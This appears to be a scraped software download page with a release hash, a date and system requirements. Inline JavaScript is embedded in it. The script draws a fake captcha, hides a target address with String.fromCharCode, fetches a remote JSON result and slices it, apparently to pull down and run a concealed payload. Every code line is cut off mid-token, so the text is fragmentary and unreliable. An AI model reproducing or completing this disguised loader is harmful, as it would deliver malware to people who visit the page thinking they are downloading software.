
Release Hash:
6ad4fce39520d41f5886f7d5804ce4ec
Date:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB